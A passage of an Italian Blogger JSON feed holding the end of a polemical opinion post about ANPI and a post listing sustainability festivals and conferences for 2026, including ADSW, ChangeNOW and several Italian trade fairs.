partigiani a circolo di teatranti politici, il passo è stato breve. Tra post da commissariare, meme da condannare e solidarietà a regimi totalitari, la memoria storica rischia di diventare solo un pretesto per fare politica di sinistra estrema… con la stessa efficacia di un gruppo Facebook radical-chic.\u003C\/p\u003E\u003Cp data-end=\"2524\" data-start=\"2344\" style=\"caret-color: rgb(0, 0, 0);\"\u003EEcco la nuova ANPI: dove antifascismo, partigianato e resistenza storica si mescolano al cocktail esplosivo delle nostalgie rosse e dei like filo-regime. Chi l’avrebbe mai detto?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2320289494024012693\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2320289494024012693","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2320289494024012693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2320289494024012693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/anpi-che-commissaria-anpi-per-russofilia.html","title":"ANPI CHE COMMISSARIA ANPI PER RUSSOFILIA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPBqAloEv9DZtiGmQIXjR-OhXcQpttoItiyxYaMciaGeBMmhG8SguDwyCPSh1zVO9OJpIBun48YS04Cr7YknLMNoa9PuZdZsCVL4ssHHzgHPCc6bxGkVfBF2Yz99OcO0JFC9Pb9fKHiPDRlL-56kP2HRd3TXPcsGbmyV1uR2fmJzOtl4qX-KJ3zdRg8d4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3667495112661907528"},"published":{"$t":"2026-01-01T16:41:00.005+01:00"},"updated":{"$t":"2026-01-01T16:44:08.860+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambiente"}],"title":{"type":"text","$t":"Festival e appuntamenti sulla sostenibilità in Italia e nel Mondo nel 2026"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFestival e appuntamenti sulla sostenibilità nel 2026: l’anno delle soluzioni concrete\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkldzhDr4D_3aoaMq0zuvbVjqdKSRzE0tQ1hJmMyhEXLFlElpZeQzgaFna1Kd2ZNReo8Qn3UUTiNS1iWMQ_UHzIRVciEn7raj4B8nu3aL0Tg0g0OR5VIdKpcsPC-rXKJGzRQ1RncGOaNrgi6-oEgoMiY7Di-wd-NcI9agmviRwiaxDe62Y3s500suO-7Q\/s1280\/wind-power-6806604_1280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkldzhDr4D_3aoaMq0zuvbVjqdKSRzE0tQ1hJmMyhEXLFlElpZeQzgaFna1Kd2ZNReo8Qn3UUTiNS1iWMQ_UHzIRVciEn7raj4B8nu3aL0Tg0g0OR5VIdKpcsPC-rXKJGzRQ1RncGOaNrgi6-oEgoMiY7Di-wd-NcI9agmviRwiaxDe62Y3s500suO-7Q\/s16000\/wind-power-6806604_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp data-end=\"724\" data-start=\"264\"\u003EIl 2026 si configura come un anno cruciale per la sostenibilità globale. Dopo anni di impegni dichiarati, obiettivi fissati e strategie pianificate, governi, imprese e società civile sono chiamati a trasformare le promesse in azioni misurabili. In questo contesto, festival, summit e appuntamenti dedicati alla sostenibilità assumono un ruolo sempre più centrale: non solo luoghi di confronto, ma veri e propri laboratori di idee, innovazione e collaborazione.\u003C\/p\u003E\u003Cp data-end=\"1161\" data-start=\"726\"\u003ENel corso dell’anno, il calendario internazionale propone numerosi eventi che affrontano i grandi temi del nostro tempo: cambiamento climatico, transizione energetica, economia circolare, mobilità sostenibile, finanza responsabile, tutela della biodiversità e giustizia sociale. Questi appuntamenti rappresentano un punto di incontro tra scienza, politica, imprese e cittadini, contribuendo a costruire una visione condivisa di futuro.\u003C\/p\u003E\u003Chr data-end=\"1166\" data-start=\"1163\" \/\u003E\u003Ch2 data-end=\"1225\" data-start=\"1168\"\u003EL’inizio dell’anno: sostenibilità come sistema globale\u003C\/h2\u003E\u003Cp data-end=\"1524\" data-start=\"1227\"\u003EIl 2026 si apre con grandi eventi internazionali che pongono l’accento sulla necessità di considerare la sostenibilità come un sistema interconnesso. Energia, acqua, cibo, città e finanza non possono più essere affrontati come compartimenti stagni, ma come elementi di un unico ecosistema globale.\u003C\/p\u003E\u003Cp data-end=\"1909\" data-start=\"1526\"\u003ENei primi mesi dell’anno, numerosi summit mettono al centro il ruolo delle politiche pubbliche e degli investimenti strategici per accelerare la transizione ecologica. Leader istituzionali e rappresentanti del mondo economico si confrontano su come rendere sostenibili le economie emergenti e su come accompagnare i Paesi industrializzati verso modelli di sviluppo a basse emissioni.\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1911\"\u003EQuesti appuntamenti iniziali hanno spesso una funzione di orientamento: definiscono le priorità, individuano le tecnologie chiave e tracciano le linee guida che influenzeranno il dibattito internazionale per tutto l’anno.\u003C\/p\u003E\u003Chr data-end=\"2137\" data-start=\"2134\" \/\u003E\u003Ch2 data-end=\"2201\" data-start=\"2139\"\u003EPrimavera 2026: l’innovazione al centro dei grandi festival\u003C\/h2\u003E\u003Cp data-end=\"2582\" data-start=\"2203\"\u003ECon l’arrivo della primavera, la sostenibilità diventa protagonista di festival e manifestazioni aperte non solo agli addetti ai lavori, ma anche a studenti, cittadini e attivisti. È in questo periodo che emergono con maggiore forza le soluzioni concrete: startup green, progetti di economia circolare, modelli di rigenerazione urbana e iniziative per la tutela degli ecosistemi.\u003C\/p\u003E\u003Cp data-end=\"2879\" data-start=\"2584\"\u003EQuesti eventi si distinguono per un approccio pratico e partecipativo. Accanto alle conferenze tradizionali, trovano spazio laboratori, installazioni immersive, aree espositive e momenti di confronto diretto tra innovatori e pubblico. L’obiettivo non è solo informare, ma coinvolgere e ispirare.\u003C\/p\u003E\u003Cp data-end=\"3238\" data-start=\"2881\"\u003ELa primavera del 2026 è anche il momento in cui si rafforza il legame tra sostenibilità e innovazione tecnologica. Intelligenza artificiale, digitalizzazione e nuove tecnologie vengono analizzate come strumenti al servizio della transizione ecologica, capaci di migliorare l’efficienza energetica, ridurre gli sprechi e supportare decisioni più consapevoli.\u003C\/p\u003E\u003Chr data-end=\"3243\" data-start=\"3240\" \/\u003E\u003Ch2 data-end=\"3291\" data-start=\"3245\"\u003EConferenze internazionali e dialogo globale\u003C\/h2\u003E\u003Cp data-end=\"3603\" data-start=\"3293\"\u003ENel corso dell’anno, il calendario è punteggiato da grandi conferenze internazionali che riuniscono delegazioni da tutto il mondo. Questi appuntamenti hanno un carattere più istituzionale e rappresentano momenti fondamentali di confronto tra governi, organizzazioni internazionali, università e grandi imprese.\u003C\/p\u003E\u003Cp data-end=\"3986\" data-start=\"3605\"\u003EI temi affrontati spaziano dallo sviluppo sostenibile alla sicurezza energetica, dalla resilienza climatica alla transizione giusta, con particolare attenzione all’impatto sociale delle politiche ambientali. Il 2026 vede una crescente attenzione alle disuguaglianze, con il riconoscimento che la sostenibilità non può prescindere dall’inclusione sociale e dalla tutela dei diritti.\u003C\/p\u003E\u003Cp data-end=\"4202\" data-start=\"3988\"\u003EIn questi contesti, la ricerca scientifica gioca un ruolo chiave. Studi, dati e scenari futuri vengono presentati per supportare decisioni basate su evidenze concrete, rafforzando il dialogo tra scienza e politica.\u003C\/p\u003E\u003Chr data-end=\"4207\" data-start=\"4204\" \/\u003E\u003Ch2 data-end=\"4256\" data-start=\"4209\"\u003EEstate: focus su clima, acqua e biodiversità\u003C\/h2\u003E\u003Cp data-end=\"4523\" data-start=\"4258\"\u003EI mesi estivi sono tradizionalmente dedicati a eventi tematici più specifici, spesso concentrati su singoli aspetti della sostenibilità. Nel 2026, particolare attenzione viene riservata al clima, alla gestione delle risorse idriche e alla tutela della biodiversità.\u003C\/p\u003E\u003Cp data-end=\"4868\" data-start=\"4525\"\u003EForum e settimane tematiche affrontano le conseguenze del riscaldamento globale, come eventi climatici estremi, scarsità d’acqua e perdita di habitat naturali. Le discussioni si concentrano sulle strategie di adattamento e mitigazione, evidenziando l’importanza di soluzioni basate sulla natura e di politiche integrate a livello territoriale.\u003C\/p\u003E\u003Cp data-end=\"5082\" data-start=\"4870\"\u003EQuesti eventi estivi favoriscono anche la collaborazione tra Paesi e regioni che condividono problematiche simili, come le aree costiere, le regioni montane o le grandi città esposte a rischi climatici crescenti.\u003C\/p\u003E\u003Chr data-end=\"5087\" data-start=\"5084\" \/\u003E\u003Ch2 data-end=\"5138\" data-start=\"5089\"\u003EL’Italia nel panorama della sostenibilità 2026\u003C\/h2\u003E\u003Cp data-end=\"5418\" data-start=\"5140\"\u003ENel 2026 l’Italia conferma un ruolo sempre più attivo nel panorama europeo della sostenibilità, ospitando numerosi eventi di rilievo internazionale. Fiere, conferenze e festival si concentrano in particolare su transizione energetica, mobilità sostenibile ed economia circolare.\u003C\/p\u003E\u003Cp data-end=\"5725\" data-start=\"5420\"\u003ELe manifestazioni italiane si distinguono per un forte legame con il tessuto produttivo e industriale del Paese. Le imprese hanno l’opportunità di presentare soluzioni tecnologiche innovative, mentre le istituzioni promuovono politiche e incentivi per accompagnare la trasformazione del sistema economico.\u003C\/p\u003E\u003Cp data-end=\"5984\" data-start=\"5727\"\u003EUn altro elemento caratterizzante è l’attenzione ai territori. Molti eventi valorizzano le buone pratiche locali, mostrando come la sostenibilità possa diventare un motore di sviluppo per le comunità, creando occupazione e migliorando la qualità della vita.\u003C\/p\u003E\u003Chr data-end=\"5989\" data-start=\"5986\" \/\u003E\u003Ch2 data-end=\"6033\" data-start=\"5991\"\u003EMobilità, energia ed economia circolare\u003C\/h2\u003E\u003Cp data-end=\"6274\" data-start=\"6035\"\u003ETra i temi più ricorrenti negli appuntamenti del 2026 spiccano mobilità sostenibile, transizione energetica ed economia circolare. Questi tre ambiti rappresentano pilastri fondamentali per ridurre l’impatto ambientale delle attività umane.\u003C\/p\u003E\u003Cp data-end=\"6578\" data-start=\"6276\"\u003ELa mobilità viene affrontata in chiave integrata, considerando non solo i veicoli a basse emissioni, ma anche la pianificazione urbana, il trasporto pubblico e le nuove forme di mobilità condivisa. L’energia è al centro di dibattiti su rinnovabili, accumulo, reti intelligenti ed efficienza energetica.\u003C\/p\u003E\u003Cp data-end=\"6873\" data-start=\"6580\"\u003EL’economia circolare, infine, viene proposta come alternativa concreta al modello lineare di produzione e consumo. Recupero dei materiali, riduzione dei rifiuti, design sostenibile e nuovi modelli di business sono temi ricorrenti, con esempi pratici provenienti da diversi settori industriali.\u003C\/p\u003E\u003Chr data-end=\"6878\" data-start=\"6875\" \/\u003E\u003Ch2 data-end=\"6924\" data-start=\"6880\"\u003EAutunno 2026: bilanci e nuove prospettive\u003C\/h2\u003E\u003Cp data-end=\"7182\" data-start=\"6926\"\u003ECon l’arrivo dell’autunno, molti eventi assumono un carattere più riflessivo. È il momento dei bilanci, delle valutazioni e della pianificazione futura. Conferenze accademiche e forum internazionali analizzano i progressi compiuti e le sfide ancora aperte.\u003C\/p\u003E\u003Cp data-end=\"7484\" data-start=\"7184\"\u003EIn questa fase emergono nuove prospettive per gli anni successivi, con l’obiettivo di accelerare il raggiungimento degli obiettivi climatici e di sviluppo sostenibile. La cooperazione internazionale, l’innovazione finanziaria e il coinvolgimento dei giovani diventano elementi centrali del dibattito.\u003C\/p\u003E\u003Chr data-end=\"7489\" data-start=\"7486\" \/\u003E\u003Ch2 data-end=\"7553\" data-start=\"7491\"\u003EPerché partecipare agli eventi sulla sostenibilità nel 2026\u003C\/h2\u003E\u003Cp data-end=\"7789\" data-start=\"7555\"\u003EPartecipare a festival e appuntamenti sulla sostenibilità nel 2026 significa essere parte attiva di un cambiamento in corso. Questi eventi offrono opportunità di aggiornamento, confronto e networking difficilmente replicabili altrove.\u003C\/p\u003E\u003Cp data-end=\"8065\" data-start=\"7791\"\u003EPer professionisti, aziende e istituzioni rappresentano un’occasione per acquisire conoscenze, stringere collaborazioni e individuare soluzioni applicabili. Per studenti e cittadini, sono spazi di apprendimento e partecipazione, capaci di stimolare consapevolezza e impegno.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"8394\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"8067\"\u003EIl 2026 non è solo un altro anno nel calendario della sostenibilità: è un momento decisivo in cui le idee devono trasformarsi in azioni. I festival e gli appuntamenti dedicati a questi temi sono il luogo in cui questa trasformazione prende forma, contribuendo a costruire un futuro più equo, resiliente e sostenibile per tutti.\u003C\/p\u003E\u003Cp data-end=\"8394\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"8067\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 data-end=\"385\" data-start=\"276\"\u003E\u003Cem data-end=\"385\" data-start=\"281\"\u003EFestival e appuntamenti sulla sostenibilità nel 2026: dove innovazione, clima e comunità si incontrano\u003C\/em\u003E\u003C\/h1\u003E\u003Cp data-end=\"952\" data-start=\"387\"\u003EIl 2026 si preannuncia un anno ricco di eventi internazionali, forum, festival, incontri e conferenze dedicati alla sostenibilità ambientale, alla transizione energetica, all’innovazione sociale e alla difesa del clima. Le agende globali si stanno popolando di appuntamenti in cui istituzioni pubbliche, imprese, ONG, ricercatori e cittadini si confrontano su come affrontare le sfide dell’era climatica, economica e tecnologica. In questo articolo esploriamo i principali eventi da non perdere nel corso dell’anno, con approfondimenti su obiettivi, temi e impatto.\u003C\/p\u003E\u003Chr data-end=\"957\" data-start=\"954\" \/\u003E\u003Ch2 data-end=\"1030\" data-start=\"959\"\u003EInizio d’anno: Abu Dhabi Sustainability Week (11–15 gennaio 2026)\u003C\/h2\u003E\u003Cp data-end=\"1273\" data-start=\"1032\"\u003EUno dei \u003Cstrong data-end=\"1097\" data-start=\"1040\"\u003Eprimi grandi appuntamenti globali sulla sostenibilità\u003C\/strong\u003E dell’anno è \u003Cstrong data-end=\"1150\" data-start=\"1110\"\u003EAbu Dhabi Sustainability Week (ADSW)\u003C\/strong\u003E, in programma dal \u003Cstrong data-end=\"1194\" data-start=\"1169\"\u003E11 al 15 gennaio 2026\u003C\/strong\u003E ad Abu Dhabi, negli Emirati Arabi Uniti.\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"1676\" data-start=\"1275\"\u003EADSW è un evento di portata internazionale che riunisce leader politici, business leader, investitori, accademici e giovani innovatori da tutto il mondo. Il tema dell’edizione 2026, \u003Cem data-end=\"1494\" data-start=\"1457\"\u003E“The Nexus of Next: All Systems Go”\u003C\/em\u003E, sottolinea l’urgenza di affrontare la sostenibilità come un sistema integrato che comprende energia, acqua, clima, finanza e città resilienti.\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1894\" data-start=\"1678\"\u003EParte di ADSW è il \u003Cstrong data-end=\"1727\" data-start=\"1697\"\u003EWorld Future Energy Summit\u003C\/strong\u003E, un evento centrato sulle tecnologie per l’energia pulita, soluzioni di efficienza energetica e modelli di sviluppo sostenibile.\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2104\" data-start=\"1896\"\u003E\u003Cstrong data-end=\"1920\" data-start=\"1896\"\u003EPerché è importante:\u003C\/strong\u003E ADSW funziona come piattaforma di networking globale e orienta molte delle politiche e strategie che caratterizzeranno il dialogo internazionale sulla sostenibilità per tutto il 2026.\u003C\/p\u003E\u003Chr data-end=\"2109\" data-start=\"2106\" \/\u003E\u003Ch2 data-end=\"2209\" data-start=\"2111\"\u003EFebbraio–Marzo: Net Zero Summit (4–5 marzo 2026), Sustainability Days (Basel) e altri eventi\u003C\/h2\u003E\u003Cp data-end=\"2382\" data-start=\"2211\"\u003EUn’altra tappa fondamentale è \u003Cstrong data-end=\"2285\" data-start=\"2241\"\u003ESustainability LIVE: The Net Zero Summit\u003C\/strong\u003E, che si terrà \u003Cstrong data-end=\"2318\" data-start=\"2300\"\u003E4–5 marzo 2026\u003C\/strong\u003E al QEII Centre di Londra.\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"2690\" data-start=\"2384\"\u003EQuesto summit è pensato soprattutto per leader aziendali, professionisti di supply chain e responsabili delle strategie di sostenibilità, con workshop, panel di esperti e discussioni su come accelerare il raggiungimento degli obiettivi di \u003Cem data-end=\"2633\" data-start=\"2623\"\u003Enet zero\u003C\/em\u003E a livello globale.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2986\" data-start=\"2692\"\u003EIn Svizzera, a \u003Cstrong data-end=\"2716\" data-start=\"2707\"\u003EBasel\u003C\/strong\u003E, nei giorni \u003Cstrong data-end=\"2749\" data-start=\"2729\"\u003E25–26 marzo 2026\u003C\/strong\u003E, si svolgerà \u003Cstrong data-end=\"2786\" data-start=\"2763\"\u003ESustainability Days\u003C\/strong\u003E, un incontro focalizzato su pratiche sostenibili concrete, supporto alle imprese e progetti ambientali che promuovono città più resilienti ed economie circolari.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2991\" data-start=\"2988\" \/\u003E\u003Ch2 data-end=\"3061\" data-start=\"2993\"\u003EMarzo–Aprile: \u003Cstrong data-end=\"3031\" data-start=\"3013\"\u003EChangeNOW 2026\u003C\/strong\u003E (30 marzo – 1 aprile), Parigi\u003C\/h2\u003E\u003Cp data-end=\"3282\" data-start=\"3063\"\u003EUn evento imperdibile per gli innovatori, attivisti, investitori e cittadini è \u003Cstrong data-end=\"3160\" data-start=\"3142\"\u003EChangeNOW 2026\u003C\/strong\u003E, si svolgerà \u003Cstrong data-end=\"3207\" data-start=\"3174\"\u003Edal 30 marzo al 1 aprile 2026\u003C\/strong\u003E presso il \u003Cstrong data-end=\"3243\" data-start=\"3218\"\u003EGrand Palais a Parigi\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"3745\" data-start=\"3284\"\u003EChangeNOW è definito come una delle \u003Cstrong data-end=\"3394\" data-start=\"3320\"\u003Epiù grandi piattaforme al mondo dedicate alle soluzioni per il pianeta\u003C\/strong\u003E: tre giorni in cui oltre 40.000 partecipanti, centinaia di speaker globali, migliaia di innovazioni e centinaia di investitori si incontrano per presentare idee e progetti concreti nei settori dell’energia pulita, della biodiversità, dell’economia circolare, delle città sostenibili e dell’educazione ambientale.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3972\" data-start=\"3747\"\u003E\u003Cstrong data-end=\"3766\" data-start=\"3747\"\u003EPerché è unico:\u003C\/strong\u003E oltre alle tavole rotonde, ChangeNOW propone aree tematiche immersive, workshop, attività per il pubblico e opportunità di networking con organizzazioni internazionali attive nel mondo della sostenibilità.\u003C\/p\u003E\u003Chr data-end=\"3977\" data-start=\"3974\" \/\u003E\u003Ch2 data-end=\"4044\" data-start=\"3979\"\u003EPrimavera e inizio estate: grandi conference internazionali\u003C\/h2\u003E\u003Ch3 data-end=\"4101\" data-start=\"4046\"\u003EWorld Sustainable Development Summit – New Delhi\u003C\/h3\u003E\u003Cp data-end=\"4470\" data-start=\"4103\"\u003EIl \u003Cstrong data-end=\"4153\" data-start=\"4106\"\u003EWorld Sustainable Development Summit (WSDS)\u003C\/strong\u003E, organizzato dal The Energy and Resources Institute (TERI), si conferma come uno dei principali incontri per i protagonisti della sostenibilità a livello globale. Nel 2026 verrà celebrata un’edizione importante, con focus su \u003Cem data-end=\"4431\" data-start=\"4379\"\u003Evisioni, voci e valori per lo sviluppo sostenibile\u003C\/em\u003E.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4525\" data-start=\"4472\"\u003EClimate Week 2026 – Londra (18–19 giugno 2026)\u003C\/h3\u003E\u003Cp data-end=\"4717\" data-start=\"4527\"\u003E\u003Cstrong data-end=\"4548\" data-start=\"4527\"\u003EClimate Week 2026\u003C\/strong\u003E torna a Londra il \u003Cstrong data-end=\"4590\" data-start=\"4567\"\u003E18 e 19 giugno 2026\u003C\/strong\u003E come uno dei principali eventi europei focalizzati sulla lotta al cambiamento climatico.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4994\" data-start=\"4719\"\u003EIl tema dell’anno, \u003Cem data-end=\"4801\" data-start=\"4738\"\u003E“Solutions for Climate: Innovation, Equity, \u0026amp; Sustainability”\u003C\/em\u003E, punta a stimolare azioni concrete per mitigare gli impatti del clima, con un mix di innovazione tecnologica, strategie politiche e inclusività sociale.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"4999\" data-start=\"4996\" \/\u003E\u003Ch2 data-end=\"5060\" data-start=\"5001\"\u003EEstate e oltre: Forum globali e conferenze di settore\u003C\/h2\u003E\u003Ch3 data-end=\"5127\" data-start=\"5062\"\u003EWorld Sustainability Forum 2026 – Hong Kong (21–24 agosto)\u003C\/h3\u003E\u003Cp data-end=\"5389\" data-start=\"5129\"\u003EDal \u003Cstrong data-end=\"5157\" data-start=\"5133\"\u003E21 al 24 agosto 2026\u003C\/strong\u003E Hong Kong ospiterà la \u003Cstrong data-end=\"5227\" data-start=\"5180\"\u003E12ª edizione del World Sustainability Forum\u003C\/strong\u003E, un evento di grande rilevanza per città, discipline e settori industriali impegnati verso sistemi più equi e resilienti.\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5451\" data-start=\"5391\"\u003EEnvironmental Impact 2026 – Bristol, UK (9–11 giugno)\u003C\/h3\u003E\u003Cp data-end=\"5700\" data-start=\"5453\"\u003EUn appuntamento più tecnico ma cruciale per ricercatori, accademici e policy maker è la \u003Cstrong data-end=\"5636\" data-start=\"5541\"\u003E6ª International Conference on Environmental and Economic Impact on Sustainable Development\u003C\/strong\u003E che si terrà a Bristol.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5705\" data-start=\"5702\" \/\u003E\u003Ch2 data-end=\"5771\" data-start=\"5707\"\u003EFocus Italia: gli eventi italiani più rilevanti del 2026\u003C\/h2\u003E\u003Cp data-end=\"5878\" data-start=\"5773\"\u003EIl calendario italiano del 2026 prevede eventi chiave per chi vive o opera nel mondo della sostenibilità.\u003C\/p\u003E\u003Ch3 data-end=\"5944\" data-start=\"5880\"\u003EKEY – The Energy Transition Expo (4–6 marzo 2026), Rimini\u003C\/h3\u003E\u003Cp data-end=\"6177\" data-start=\"5946\"\u003EUn’importante fiera europea dedicata alla transizione energetica, con focus su soluzioni tecnologiche per l’efficienza energetica, energie rinnovabili, mobilità elettrica e città sostenibili.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"6238\" data-start=\"6179\"\u003ENext Mobility Exhibition (13–16 maggio 2026), Milano\u003C\/h3\u003E\u003Cp data-end=\"6452\" data-start=\"6240\"\u003EA Milano si terrà un evento dedicato alla \u003Cstrong data-end=\"6306\" data-start=\"6282\"\u003Emobilità sostenibile\u003C\/strong\u003E, con esposizioni, tavole rotonde e iniziative su trasporto urbano e innovazione nella mobilità integrata.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"6513\" data-start=\"6454\"\u003EWaste Management Europe (19–21 maggio 2026), Bologna\u003C\/h3\u003E\u003Cp data-end=\"6721\" data-start=\"6515\"\u003EConferenza europea leader sul tema dell’economia circolare e gestione dei rifiuti: focus su tecnologie di riciclo, strategie di gestione e casi di successo operativi\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"6809\" data-start=\"6723\"\u003ESEEP – Sustainable Energy and Environmental Protection (20–23 luglio 2026), Roma\u003C\/h3\u003E\u003Cp data-end=\"6992\" data-start=\"6811\"\u003EEvento concentrato su energia sostenibile, protezione ambientale e soluzioni innovative per la transizione energetica e la resilienza urbana.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"7080\" data-start=\"6994\"\u003EInternational Conference on Sustainable Development (9–10 settembre 2026), Roma\u003C\/h3\u003E\u003Cp data-end=\"7276\" data-start=\"7082\"\u003EConferenza internazionale che riunisce studiosi, professionisti ed esperti su temi come finanza verde, biodiversità, educazione e innovazioni sostenibili.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"7281\" data-start=\"7278\" \/\u003E\u003Ch2 data-end=\"7330\" data-start=\"7283\"\u003EAltri appuntamenti regionali e settoriali\u003C\/h2\u003E\u003Cp data-end=\"7424\" data-start=\"7332\"\u003ENel 2026 la sostenibilità sarà al centro anche di eventi settoriali nel Nord Europa e oltre:\u003C\/p\u003E\u003Cp data-end=\"8394\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"8067\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\u003Cp data-end=\"7565\" data-start=\"7428\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong 